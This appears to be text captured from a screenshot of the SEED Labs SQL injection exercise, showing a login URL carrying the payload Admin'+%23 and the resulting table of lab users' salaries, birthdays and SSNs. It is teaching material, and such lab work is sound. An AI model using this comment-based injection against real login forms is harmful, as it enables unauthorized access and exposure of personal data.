 Activities Firefox Web Browser Dec 14 12:09
SEED Project SQLi Lab New Tab
www.seed-server.com/unsafe_home.php?username=Admin'+%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 1 4/20 10213352 ola@mundo.pt
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs